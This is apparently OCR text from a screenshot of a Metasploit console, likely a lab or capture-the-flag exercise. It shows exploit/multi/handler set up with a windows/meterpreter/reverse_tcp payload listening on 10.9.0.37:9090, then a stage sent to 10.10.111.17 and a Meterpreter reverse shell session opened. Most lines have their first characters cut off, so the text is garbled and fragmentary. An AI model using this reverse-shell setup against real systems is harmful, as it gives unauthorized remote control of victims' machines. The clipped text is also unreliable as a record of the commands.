 Architecture : AMD64
10:16 PM
4/24/2022
ogin infotype 1
nable to find a textual target to satisfy RDP clipboard text request
t tip: Use the resource command to run
from a file
configured payload generic/shell_reverse_tcp
10.9.0.37
9090
> windows/meterpreter/reverse_tcp
oit(multi/handler) > show options
tions (exploit/multi/handler):
Current Setting  Required  Description
---------------  --------  -----------
ptions (windows/meterpreter/reverse_tcp):
Current Setting  Required  Description
---------------  --------  -----------
NC  process          yes       Exit technique (Accepted: '', seh, thread, pr
10.9.0.37        yes       The listen address (an interface may be speci
9090             yes       The listen port
arget:
me
--
ldcard Target
oit(multi/handler) > run
ed reverse TCP handler on 10.9.0.37:9090
ng stage (175174 bytes) to 10.10.111.17
[*] Meterpreter session 1 opened (10.9.0.37:9090 -> 10.10.111.17:49179) at 2022-04-24
meterpreter >